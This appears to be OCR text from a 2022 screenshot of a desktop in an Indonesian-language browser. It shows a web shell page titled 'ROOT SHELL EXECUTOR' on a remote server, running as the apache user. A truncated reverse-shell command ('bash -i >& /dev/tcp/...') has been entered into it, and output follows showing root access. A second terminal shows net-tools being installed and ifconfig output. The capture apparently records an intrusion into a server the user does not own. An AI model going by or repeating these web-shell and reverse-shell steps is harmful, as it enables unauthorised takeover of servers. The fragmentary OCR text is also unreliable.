 10 notifications
ユウキ
ユウキ
(251) TOP HITS NEFFEX FULL
Tidak aman
95.216.159.33/rootshell.php
Gmail
Maps
YouTube
NAJIS
1
2
4
April 2020 | Sarkas...
Cloud9
Bot Stumble Guys M...
Bookmark lain
ROOT SHELL EXECUTOR
SYSTEM: Linux centos-4gb-hel1-1 3.10.0-1062.9.1.el7.x
UID/GID: apache ( 48 ) | apache ( 48 )
bash -i >& /dev/tcp/202.157.
Kirim
uid=0(root) gid=0(root) groups=0(root),48(apache) co
airdrop@Airdrop: ~
Unpacking net-tools (1.60+git20180626.aebd88e-1ubuntu1) ...
Setting up net-tools (1.60+git20180626.aebd88e-1ubuntu1) ...
Processing triggers for man-db (2.9.1-1) ...
airdrop@Airdrop:~$ ifconfig
enP41625s1: flags=6211<UP,BROADCAST,RUNNING,SLAVE,MULTICAST> mtu 1500
ether 00:0d:3a:d5:ba:79 txqueuelen 1000 (Ethernet)
RX packets 289423409 bytes 294634768022 (294.6 GB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 247316425 bytes 218795389740 (218.7 GB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.0.4 netmask 255.255.255.0 broadcast 10.0.0.255
inet6 fe80::20d:3aff:fed5:ba79 prefixlen 64 scopeid 0x20<link>
ether 00:0d:3a:d5:ba:79 txqueuelen 1000 (Ethernet)
RX packets 202363040 bytes 286185512475 (286.1 GB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 179656605 bytes 214329484136 (214.3 GB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 1236 bytes 204964 (204.9 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1236 bytes 204964 (204.9 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
airdrop@Airdrop:~$
31
IND
01:18
2022-06-21
31